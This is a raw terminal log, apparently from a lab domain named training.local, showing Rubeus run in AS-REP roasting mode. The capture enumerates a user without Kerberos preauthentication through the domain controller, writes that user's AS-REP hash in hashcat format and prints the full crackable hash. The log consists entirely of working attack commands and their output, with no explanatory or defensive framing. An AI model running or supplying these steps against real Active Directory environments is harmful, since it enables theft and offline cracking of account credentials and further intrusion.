 C:\Users\AStar\Downloads\hfs2.3b>.\Rubeus.exe asreproast /format:hashcat /outfile:hash
.\Rubeus.exe asreproast /format:hashcat /outfile:hash
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain          : training.local
[*] Searching path 'LDAP://DC01.training.local/DC=training,DC=local' for AS-REP roastable users
[*] SamAccountName         : AStar
[*] DistinguishedName      : CN=AStar Chen,OU=RD Dept,DC=training,DC=local
[*] Using domain controller: DC01.training.local (192.168.43.147)
[*] Building AS-REQ (w/o preauth) for: 'training.local\AStar'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\AStar\Downloads\hfs2.3b\hash
[*] Roasted hashes written to : C:\Users\AStar\Downloads\hfs2.3b\hash
C:\Users\AStar\Downloads\hfs2.3b>type hash
type hash
$krb5asrep$23$AStar@training.local:EE0245AB1B37048B6D12EBC0E1387B17$51B1071F04A29E79C62D51E61638B07CE79539934E9D1B27D9BE056521786B9B9D07F251FA8E2FBA261E0E704A00AC5ECBE7479E7AE0F3A8CF2A44FAA6C0D8BF8A3F7389E0E82E8F
3AE7149D3E3E52815F49C959A0F41E04EE251390E41F7C94A36825A11E46D29B973344EC2075B114172519DF80FCD9FC8B2431FC68934D5A4473C28A25A0C42BBDCC223AD895A8B79F45B605BDE886F7D7D4FDB2E57626865217E9C1C09D93313D82511246AB11E187F8
6A12F8CCC4947E927AAB4753CC220817CFC7D9E00035385AC6EC5FD4D160F1889E55800125552C270FA3DFAC77DC854C360C5D3D5A613F638AB1AE178597
C:\Users\AStar\Downloads\hfs2.3b>